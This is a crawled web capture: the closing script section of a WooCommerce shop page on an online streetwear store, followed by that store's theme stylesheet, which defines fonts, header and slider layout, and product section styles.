var wcmp_customer_qna_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/wcmp-customer-qna.min.js?ver=3.4.3' id='wcmp_customer_qna_js-js'></script>
<script type='text/javascript' id='wpf-js-extra'>
/* <![CDATA[ */
var wpf = {"ajaxurl":"https:\/\/splyxp.net\/wp-admin\/admin-ajax.php","url":"https:\/\/splyxp.net\/wp-content\/plugins\/themify-wc-product-filter\/public\/","ver":"1.1.6","rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/themify-wc-product-filter/public/js/wpf-public.js?ver=1.1.6' id='wpf-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-includes/js/wp-embed.min.js?ver=5.8.6' id='wp-embed-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.0' id='woof_tooltip-js-js'></script>
<script type='text/javascript' id='woof_front-js-extra'>
/* <![CDATA[ */
var woof_filter_titles = {"product_cat":"Brands","pa_clothing-size":"Clothing Size","dc_vendor_shop":"Vendor","by_price":"by_price","pa_color":"Colors"};
var woof_ext_filter_titles = {"woof_text":"By text"};
/* ]]> */
</script>
<script type='text/javascript' id='woof_front-js-before'>
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://splyxp.net/shop/";
                        var woof_link = 'https://splyxp.net/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://splyxp.net/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 1;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =0;
        var woof_ajaxurl = "https://splyxp.net/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 0;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_text","min_rating","product_visibility","product_cat","product_tag","pa_clothing-size","pa_color","pa_shoe-size-uk","pa_shoe-size-uk-eu","pa_shoe-size-us","pa_waist-size","dc_vendor_shop","wcmp_spmv"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_text":"woof_init_text"}';
        

        
        var woof_overlay_skin = "loading-spin";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
        jQuery('html, body').animate({
        scrollTop: jQuery('.store-section').offset().top
}, 777);
$('.search-section.cat-filter-section').slideUp();
        }

        
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.0' id='woof_front-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.0' id='woof_radio_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.0' id='woof_checkbox_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.0' id='woof_select_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.0' id='woof_mselect_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.0' id='woof_by_text_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.0' id='chosen-drop-down-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/plainoverlay/jquery.plainoverlay.min.js?ver=1.3.0' id='plainoverlay-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js?ver=1.11.4-wp' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.6.0' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=5.6.0' id='wc-price-slider-js'></script>

            <img  style="display: none;" src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/loading-master/loading-spin.svg" alt="preloader" />

            </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://splyxp.net/wp-content/themes/splystore/style.css?ver=5.8.6
body_size: 58169
content:
/*
Theme Name: SPLY STYLE
Theme URI: https://wordpress.org/themes/splystore/
Author: SPLY CO
Author URI: http://s-ply.co/
Description: SPLY is an online and retail concept store founded in London, with planned locations in Amsterdam, New York, and Los Angeles.
Version: 1.5
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, two-columns, right-sidebar, accessibility-ready, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, flexible-header, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready, blog
Text Domain: splystore

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/
@font-face {
	font-family: terminademi; 
	src: url(new-home/fonts/termina-demi.otf);     
}
@font-face {
	font-family: terminabold; 
	src: url(new-home/fonts/termina-bold.otf);     
}
@font-face {
	font-family: terminaheavy; 
	src: url(new-home/fonts/termina-heavy.ttf);     
}
@font-face {
	font-family: interlight; 
	src: url(new-home/fonts/inter-light.ttf);     
}
@font-face {
	font-family: interregular; 
	src: url(new-home/fonts/inter-regular.ttf);     
}
@font-face {
	font-family: intermedium; 
	src: url(new-home/fonts/inter-medium.ttf);     
}
@font-face {
	font-family: intersemibold; 
	src: url(new-home/fonts/inter-semibold.ttf);     
}
@font-face {
	font-family: timesnewroman; 
	src: url(fonts/times-new-roman.ttf);     
}

html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}
#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text {

	padding: 9px 8px 9px;
}

body {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}
.form-control{
	outline:none;
}
audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}
.vendor-styles-section-inner{
	min-height:60px;
}
audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}
div.wpcf7-spam-blocked {

	font-size: 13px;
	padding: 20px;
	text-align: center;
}
span.wpcf7-not-valid-tip {

	font-size: 11px;

	margin-top: 5px;
}

a {
	background-color: transparent;
	color: #000;
	text-decoration: none;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: 700;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 0;
}

hr {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
}

code,
kbd,
pre,
samp {
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;

	margin: 0;
}

select {
	text-transform: none;
}

button {
	overflow: visible;
}





@font-face {
	font-family: monumentextended-ultrabold;
	src:url("fonts/monumentextended-ultrabold.woff") format("woff")
}

@font-face {
	font-family: Druk Wide;
	src: url(fonts/Druk-WideMedium.eot);
	src: url(fonts/Druk-WideMedium.eot?#iefix) format("embedded-opentype"), url(fonts/Druk-WideMedium.woff2) format("woff2"), url(fonts/Druk-WideMedium.woff) format("woff"), url(fonts/Druk-WideMedium.ttf) format("truetype");
	font-weight: 400;
	font-style: normal;
	font-display: block;
}

@font-face {
	font-family: MonumentExtended Regular;
	src: url(fonts/MonumentExtended-Regular.eot);
	src: url(fonts/MonumentExtended-Regular.eot?#iefix) format("embedded-opentype"), url(fonts/MonumentExtended-Regular.woff2) format("woff2"), url(fonts/MonumentExtended-Regular.woff) format("woff"), url(fonts/MonumentExtended-Regular.ttf) format("truetype");
	font-weight: normal;
	font-style: normal;
	font-display: block;
}

@font-face {
	font-family: MonumentExtended Light;
	src: url(fonts/MonumentExtended-Light.eot);
	src: url(fonts/MonumentExtended-Light.eot?#iefix) format("embedded-opentype"), url(fonts/MonumentExtended-Light.woff2) format("woff2"), url(fonts/MonumentExtended-Light.woff) format("woff"), url(fonts/MonumentExtended-Light.ttf) format("truetype");
	font-weight: normal;
	font-style: normal;
	font-display: block;
}

@font-face {
	font-family: MonumentExtended Black;
	src: url(fonts/MonumentExtended-Black.eot);
	src: url(fonts/MonumentExtended-Black.eot?#iefix) format("embedded-opentype"), url(fonts/MonumentExtended-Black.woff2) format("woff2"), url(fonts/MonumentExtended-Black.woff) format("woff"), url(fonts/MonumentExtended-Black.ttf) format("truetype");
	font-weight: normal;
	font-style: normal;
	font-display: block;
}

body {
	padding: 0px;
	margin: 0px;
	font-family: terminademi;
}

* {
	box-sizing: border-box;
}
h1,
h2{
	font-family: Druk Wide;
}

h3,
h4,
h5,
h6 {
	font-family: MonumentExtended Black;
	font-weight: normal;
	letter-spacing: 1px;
}

.clear,
.clearfix {
	clear: both;
}

.container {
	width: 1170px;
	margin: 0 auto;
}

.header {
	padding: 15px 30px;
	width: 100%;
	z-index: 99;
	float: left;
	position: fixed;
	top: 0px;
	background: #fff;
	font-family: terminademi;
}
.logged-in.admin-bar .header{
	top: 32px;
}
.header.scrolled {
	top: 0px;
	background: rgba(255, 255, 255, 1);
	-webkit-box-shadow: -1px -1px 8px 0px rgba(0, 0, 0, 0.2);
	-moz-box-shadow: -1px -1px 8px 0px rgba(0, 0, 0, 0.2);
	box-shadow: -1px -1px 8px 0px rgba(0, 0, 0, 0.2);
}

.header .logo {
	display: inline-block;
	line-height: 1px;
	margin-top: 0px;
	position:relative;
	z-index:2;

}

.header-logo {
	/*text-align: center;
	width: 100%;*/
	float: left;
}

.header .logo img {
	width: 80px;
}

.header .header-inner {
	position: relative;
}

.header .menu-toggle-btn {
	position: absolute;
	right: 30px;
	top: 3px;
	line-height: 15px;
	cursor: pointer;
}

.header .menu-toggle-btn img {
	width: 24px;
}

.header .menu-toggle-btn span {
	float: right;
	margin-left: 15px;
	margin-top: 1px;
}

.header .main-menu {
	float: left;
	margin-left: 15px;
}

.head-right-nav {
	float: right;
	width: 12%;
	padding-top: 0px;
}
.header-currency {
	display: inline-block;
	margin-left: 5px;
	width: 100px;
}

.header-currency .alg_currency_select {
	width: 100%;
	padding: 14px 10px;
	font-size: 12px;
	border: 1px solid #f0f0f0 !important;
}

.header-currency .woocommerce-currency-switcher+div {
	display: none !important;
}

.mouse-img {
	display: inline-block;
	margin-top: -10PX;
}
/*
.head-right-nav {
	position: absolute;
	right: 10px;
	top: -5px;
	padding-top: 0px;


	}*/

	.head-right-nav a {
		font-size: 14px;
		color: #000;
		padding: 10px 10px;
		font-family: terminademi;
		text-decoration: none;
		letter-spacing: 1px;
		position: relative;
	}

	.main-navigation-mobile ul li {
		position: relative;
	}

	.main-navigation-mobile ul ul ul li:after,
	.main-navigation-mobile ul ul li:after {
		display: none;
	}

	.main-navigation-mobile ul li a {
		display: inline-block !important;
	}

	.main-navigation-mobile ul ul li a {
		width: 100%;
	}

	.main-navigation-mobile ul .sub-menu {
		display: none;
	}

	.main-navigation-mobile ul .sub-menu ul {
		display: block;
	}

	.store-section-inner {
		position: relative;
	}

	.woocommerce-breadcrumb {
		position: absolute;
		top: -40px;
		font-family: terminademi;
		left: 0px;
		color: #000 !important;
	}

	.product-detail-page .woocommerce-breadcrumb {
		top: 105px;
		left: 1.2%;
		font-size: 11px;
	}

	.woocommerce-breadcrumb a {
		font-family: terminademi;
		color: #7d7d7d !important;
		font-size: 11px;
	}

	.woocommerce-products-header h1,
	.cat-title {
		font-family: terminademi;
		font-size: 30px;
		margin: 0px !important;
		padding-bottom: 6px;
		line-height: 1.2;
		color: #000;
	}

	.woocommerce .woocommerce-ordering select {
		border: 1px solid #e0e0e0;
		padding: 8px 16px;
		font-size: 11px;
		text-transform: uppercase;
	}


/*
.header.scrolled .main-menu ul li a{
	color: #fff;
}

.header.scrolled .main-menu ul li a:before {
	content:'';
	background: #fff; 
}

.header.scrolled .head-right-nav a {
	color: #fff;
}
.header.scrolled .head-right-nav a img{
-webkit-filter: invert(100%);
}*/

.navbar-toggle {
	float: right;
	margin-right: 15px;
	z-index: 100;
	width: 34px;
	display: none;
	margin-top: 12px;
}

.main-slider {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	margin-top: 57px;
	line-height: 1px;
}

.main-slider .slider-inner {
	margin-bottom: 0px;
}

.main-slider .slick-slide {
	margin-right: 0px !important;
	margin-left: 0px !important;
}

.main-slider .slider-inner .slider-text {
	width: 100%;
	float: left;
	position: absolute;
	left: 0%;
	bottom: 35%;
	text-align: center;
}

.main-slider .slider-inner .slider-img {
	width: 35%;
	float: right;
}

.main-slider .slider-inner .slider-img img {
	width: 100%;
	height: auto;
}

.main-slider .slider-inner .slider-text h1 {
	font-size: 46px;
	color: #fff;
	padding: 10px 0px;
	font-family: MonumentExtended Black;
	line-height: 56px;
	margin-bottom: 0px;
	position: relative;
	text-shadow: #000 1px 1px 3px;
	/*text-transform: uppercase;*/
	margin:0 auto;
	width: 45%;
	text-align: center;
}
.main-slider .slider-inner .slider-text p {
	font-size: 40px;
	line-height: 48px;
	margin: 30px auto;
	width: 50%;
	color:   #fff;
}

.main-slider-bottom {
	position: absolute;
	bottom: 15px;
	left: 10%;
	font-family: MonumentExtended Black;
	z-index: 9;
}

.main-slider-bottom a {
	text-decoration: none !important;
}

.main-slider-bottom span {
	font-family: MonumentExtended Black;
	font-size: 18px;
}

.main-slider-bottom img {
	margin-right: 20px;
	width: auto !important;
	display: inline-block;
}

.main-slider .slider-inner .slider-text span {
	font-size: 18px;
	color: #fff;
	font-family: MonumentExtended Black;
	text-shadow: #000 1px 1px 3px;
}

.main-slider .slider-inner .slider-text span p {
	display: inline-block;
	margin: 0px;
}

.slick-slide {
	outline: none;
}

.main-slider .slider-inner .slick-prev,
.main-slider .slider-inner .slick-next {
	font-size: 0;
	line-height: 0;
	position: absolute;
	top: 50%;
	display: block;
	width: 40px;
	height: 40px;
	padding: 0;
	-webkit-transform: translate(0, -50%);
	-ms-transform: translate(0, -50%);
	transform: translate(0, -50%);
	cursor: pointer;
	color: transparent;
	border: none;
	outline: none;
	background: transparent;
	z-index: 9;
}

.main-slider .slider-inner img {
	width: 100%;
}

.main-slider .slider-inner .slick-prev.slick-arrow {
	left: 30px;
	z-index: 9;
}

.main-slider .slider-inner .slick-next.slick-arrow {
	left: inherit;
	right: 30px;
	z-index: 9;
}

.main-slider .slider-inner .slick-prev:before,
.main-slider .slider-inner .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.main-slider .slider-inner .slick-prev:before {
	background: url(images/slider-left-icon-white.png) no-repeat;
	background-size: 21px;
}

.main-slider .slider-inner .slick-next:before {
	background: url(images/slider-right-icon-white.png) no-repeat;
	background-size: 21px;
}

.main-slider .slick-dots li button {
	font-size: 20px;
	display: block;
	width: 10px;
	height: 10px;
	padding: 5px;
	font-weight: bold;
	cursor: pointer;
	color: #000;
	border: 0;
	outline: none;
	z-index: 9999;
	border-radius: 100%;
}

.main-slider .slick-dots li button:before {
	content: '0' !important;
	display: inline-block;
	font-family: terminademi;
}

.main-slider .read-more-now {
	border: #fff solid 1px;
	padding: 10px 25px;
	background: #fff;
	color: #000;
	text-decoration: none;
	text-transform: uppercase;
	display: inline-block;
	margin-top: 20px;
	width: 220px;
	font-size: 18px;
	line-height: 24px;
	text-align: center;
	letter-spacing: 1px; 
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;

	position: relative;

	bottom: -200px;
}

.main-slider .read-more-now:hover {
	background: none;
	color: #fff;
}

.main-slider .slick-dots li button {
	/*  background: #000;*/
}

.main-slider .slick-dots {
	position: absolute;
	bottom: 68px;
	display: block;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
}

.main-slider .slick-dots li.slick-active button {
	font-family: MonumentExtended Black;
	font-size: 47px;
	font-weight: 700;
}

.main-slider .slick-prev:before,
.main-slider .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.main-slider .slick-prev:before {
	background: url(images/slider-left-icon-white.png) no-repeat;
	background-size: 36px;
}

.main-slider .slick-next:before {
	background: url(images/slider-right-icon-white.png) no-repeat;
	background-size: 36px;
}

.main-slider .slick-prev,
.main-slider .slick-next {
	cursor: pointer;
	top: 44%;
	z-index: 9;
}

.main-slider .slick-prev {
	left: 35px;
}

.main-slider .slick-next {
	right: 35px;
}

.product-slider-after .product-slider-inner .product-slide .product-slide-img img {
	width: 100%;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.product-slider-after .product-slider-inner .product-slide .product-slide-img {
	background: #e5e6e8;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.product-slider-after .product-slider-inner .slick-dots {
	bottom: -50px;
}

.product-slider-after .product-slider-inner .product-slide {
	width: 350px !important;
}

.product-slider-after .product-slider-inner .product-slide .product-slide-content h2 {
	font-size: 15px;
	line-height: 30px;
	color: #000;
	margin: 0px;
}

.product-slider-after .product-slider-inner .product-slide h3 {
	font-family: terminademi;
	font-size: 18px;
	line-height: 30px;
	color: #000;
	margin: 0px;
	text-transform: uppercase;
	height: 35px
}

.product-slider-after .product-slider-inner .product-slide .product-slide-content h2 a {
	color: #000;
	text-decoration: none;
}

.product-slider-after .product-slider-inner .product-slide .product-slide-content p {
	margin-bottom: 25px;
}


/*
.product-slider-after .slick-prev, .product-slider-after .slick-next {
    font-size: 0;
    line-height: 0;
    position: absolute;
    top: 60%;
    display: block;
    width: 64px;
    height: 50px;
    padding: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    cursor: pointer;
    background: #000;
    color: #fff;
    border: none;
    outline: none;
    background: transparent;
    z-index: 9;
}
.product-slider-after .slick-next.slick-arrow {
    background: #000;
    color: #fff;
    left: inherit;
    right: -55px;
    z-index: 9;
}
.product-slider-after .slick-prev.slick-arrow {
    background: #000;
    color: #fff;
    left: inherit;
    right: 13px;
    z-index: 9;
}
.product-slider-after .slick-prev:before,.product-slider-after .slick-next:before{
	color: #fff;
}
*/

.product-slider-after .slick-prev:before,
.product-slider-after .slick-next:before {
	content: '';
	font-size: 0px;
	width: 22px;
	height: 32px;
	display: inline-block;
}

.product-slider-after .slick-prev:before {
	background: url(images/slider-left-icon.png) no-repeat;
	background-size: 17px;
}

.product-slider-after .slick-next:before {
	background: url(images/slider-right-icon.png) no-repeat;
	background-size: 17px;
}

.product-slider-after .slick-prev,
.product-slider-after .slick-next {
	cursor: pointer;
	top: -10%;
	z-index: 9;
}

.product-slider-after .slick-prev {
	right: 110px;
	left: inherit;
}

.product-slider-after .slick-next {
	right: 83px;
}

.text-center {
	text-align: center;
}

.discover-more {
	background: #000;
	border: #000 solid 2px;
	color: #fff;
	font-size: 24px;
	letter-spacing: 2px;
	padding: 14px 60px;
	text-decoration: none;
	margin: 30px 0px;
	display: inline-block;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;

}

.discover-more:hover {
	background: none;
	color: #000;
}

.home-sneakers-section .slick-prev:before,
.home-sneakers-section .slick-next:before {
	content: '';
	font-size: 0px;
	width: 22px;
	height: 32px;
	display: inline-block;
}

.home-sneakers-section .slick-prev:before {
	background: url(images/slider-left-icon.png) no-repeat;
	background-size: 17px;
}

.home-sneakers-section .slick-next:before {
	background: url(images/slider-right-icon.png) no-repeat;
	background-size: 17px;
}

.home-sneakers-section .slick-prev,
.home-sneakers-section .slick-next {
	cursor: pointer;
	top: -10%;
	z-index: 9;
}

.home-sneakers-section .slick-prev {
	right: 110px;
	left: inherit;
}

.home-sneakers-section .slick-next {
	right: 83px;
}

.product-main-banner .product-main-banner-inner img {
	width: 100%;
}

.product-main-banner .product-main-banner-inner {
	position: relative;
	background: #e5e6e8;
	display: inline-block;
	width: 100%;
	line-height: 1px;
}

.product-main-banner .product-main-banner-inner .product-main-banner-content {
	position: absolute;
	width: 45%;
	left: 6%;
	bottom: 10%;
	color: #2c2c2c;
	line-height: 25px;
	font-size: 15px;
}

.product-main-banner .product-main-banner-inner .product-main-banner-content p {
	color: #2c2c2c;
	line-height: 25px;
	font-size: 15px;
}

.product-main-banner .product-main-banner-inner .product-main-banner-head {
	position: absolute;
	width: 60%;
	left: 6%;
	top: 10%;
	color: #000;
}

.product-main-banner .product-main-banner-inner .product-main-banner-head h3 {
	font-family: MonumentExtended Black;
	font-size: 60px;
	line-height: 70px;
	font-weight: normal;
	margin-bottom: 0px;
}

.product-main-banner .product-main-banner-inner .product-main-banner-head h3 a {
	color: #000;
	text-decoration: none;
}

.product-main-banner .product-main-banner-inner .product-banner-shop {
	position: absolute;
	right: 4%;
	bottom: 10%;
}

.product-main-banner .product-main-banner-inner .product-banner-shop .shop-now-btn {
	border: #000 solid 1px;
	padding: 6px 15px;
	color: #000;
	text-decoration: none;
}

.product-main-banner .product-main-banner-inner .product-banner-shop .shop-now-btn:hover {
	background: #000;
	color: #fff;
}

.home-product-sec .home-product-sec-col h3 {
	font-size: 32px;
	line-height: 38px;
	font-family: MonumentExtended Black;
	font-weight: normal;
	margin: 15px 0px;
}

.home-product-sec .home-product-sec-col h3 a {
	color: #000;
	text-decoration: none;
}

.home-product-sec .home-product-sec-col {
	float: left;
	width: 48%;
	padding: 10px 0px;
	min-height: 840px;
}

.home-product-sec .home-product-sec-col .home-product-sec-col-img {
	position: relative;
	background: #f6f6f6;
}

.home-product-sec .home-product-sec-col .home-product-sec-col-img:after {
	width: 100%;
	display: inline-block;
	height: 30%;
	left: 0px;
	bottom: 0px;
	content: '';
	position: absolute;
	background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0);
}

.home-product-sec .home-product-sec-col .home-product-sec-col-img img {
	width: 100%;
}

.home-product-sec .home-product-sec-col .home-product-sec-col-head {
	margin-left: 25px;
}

.home-product-sec .home-product-sec-inner {}

.home-product-sec .home-product-sec-col .home-product-sec-col-inner {
	position: relative;
}

.home-product-sec .home-product-sec-col .home-product-sec-content {
	position: absolute;
	left: 6%;
	bottom: 16%;
	width: 70%;
	color: #2c2c2c;
	line-height: 25px;
	font-size: 15px;
	z-index: 9;
}

.home-product-sec .home-product-sec-col .home-product-sec-content p {
	color: #2c2c2c;
	line-height: 25px;
	font-size: 15px;
	font-weight: normal;
}

.home-product-sec .home-product-sec-col .home-product-sec-content-head {
	position: absolute;
	left: 6%;
	top: 5%;
	width: 70%;
	z-index: 9;
}

.home-product-sec .home-product-sec-col .home-product-sec-col-inner .pro-shop-now {
	margin-top: 15px;
	border: #000 solid 1px;
	padding: 6px 15px;
	color: #000;
	text-decoration: none;
	display: inline-block;
	letter-spacing: 1px;
}

.home-product-sec .home-product-sec-col .home-product-sec-col-inner .pro-shop-now:hover {
	background: #000;
	color: #fff;
}

.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
	color: #000;
}

.home-product-cat-sec {
	padding: 0px;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide {
	position: relative;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide img {
	width: 100%;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide h2 {
	width: 100%;
	position: absolute;
	top: 15%;
	font-size: 36px;
	line-height: 42px;
	font-family: MonumentExtended Black;
	font-weight: normal;
	color: #000;
	text-transform: uppercase;
	text-align: center;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content {
	color: #000;
	position: absolute;
	left: 10%;
	bottom: 20%;
	width: 46%;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content h3 {
	font-size: 26px;
	line-height: 26px;
	font-family: MonumentExtended Black;
	font-weight: normal;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content h3 a {
	text-decoration: none;
	color: #000;
}

.home-product-cat-sec .home-product-cat-sec-inner .slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 10px;
	height: 10px;
	padding: 5px;
	cursor: pointer;
	color: transparent;
	border: 0;
	outline: none;
	background: #fff;
	z-index: 9999;
	border-radius: 100%;
}

.home-product-cat-sec .home-product-cat-sec-inner .slick-dots li button {
	background: #fff;
}

.home-product-cat-sec .home-product-cat-sec-inner .slick-dots {
	position: absolute;
	bottom: 60px;
	display: block;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
	right: 0px;
}

.home-product-cat-sec .home-product-cat-sec-inner .slick-dots li button:before {
	display: none !important;
}

.home-product-cat-sec .home-product-cat-sec-inner .slick-dots li.slick-active button {
	background: #ffd561;
}

.home-product-cat-sec .home-product-cat-sec-inner .slick-slide {
	margin: 0px !important;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left {
	float: left;
	width: 100%;
	padding: 0px 10px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left h3 {
	font-size: 18px;
	margin: 10px 0px;
	font-weight: normal;
	font-family: MonumentExtended Black;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row {
	margin-left: -10px;
	margin-right: -10px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row .home-pcbs-col {
	padding: 0px 10px;
	float: left;
	width: 25%;
	%;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row .home-pcbs-col h4 {
	margin: 10px 0px;
	font-size: 16px;
	line-height: 20px;
	text-transform: capitalize;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row .home-pcbs-col h4 a {
	color: #000;
	text-decoration: none;
}

